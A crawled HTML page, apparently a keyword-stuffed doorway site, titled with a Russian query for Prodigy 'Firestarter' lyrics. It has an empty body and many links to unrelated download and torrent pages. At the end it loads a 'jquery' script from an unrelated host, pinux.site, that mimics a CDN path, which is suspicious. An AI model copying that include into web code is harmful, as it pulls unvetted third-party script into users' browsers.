

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-tekst-pesni-firestarter-the-prodigy.html
body_size: 1902
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни firestarter the prodigy - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни firestarter the prodigy</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-dnevnik-vampira-skachat-torrent-1-sezon.html">Дневник вампира скачать торрент 1 сезон</a></li>
                                <li><a href="gqvc3y-klyuch-dlya-igry-section-8.html">Ключ для игры section 8</a></li>
                                <li><a href="gqvc3y-zayavlenie-o-vydache-kvoty.html">Заявление о выдаче квоты</a></li>
                                <li><a href="gqvc3y-kogda-vyydet-prodolzhenie-knigi-mig-beskonechnosti.html">Когда выйдет продолжение книги миг бесконечности</a></li>
                                <li><a href="gqvc3y-raspisaniya-lyuksor-v-sochi.html">Расписания люксор в сочи</a></li>
                                <li><a href="gqvc3y-skachat-kartinki-na-telefon-manikyur-na-nogti.html">Скачать картинки на телефон маникюр на ногти</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-ot-rassveta-do-sumerek-demidov-skachat.html">От рассвета до сумерек демидов скачать</a></li>
                                            <li><a href="gqvc3y-siti-centr-raspisanie-uralsk.html">Сити центр расписание уральск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gt-240-ne-ustanavlivaetsya-drayver.html">Gt 240 не устанавливается драйвер</a></li>
                                            <li><a href="gqvc3y-shema-svetodiodnyh-chasov-s-termometrom.html">Схема светодиодных часов с термометром</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-tekst-pesni-byanka-menya-tak-tyanet.html">Текст песни бьянка меня так тянет</a></li>
                                            <li><a href="gqvc3y-poezd-odessa-chop-raspisanie.html">Поезд одесса чоп расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-programmu-dlya-proshivki-nokia-phoenix.html">Скачать программу для прошивки nokia phoenix</a></li>
                                            <li><a href="gqvc3y-skachat-poslednyuyu-versiyu-vk.html">Скачать последнюю версию вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
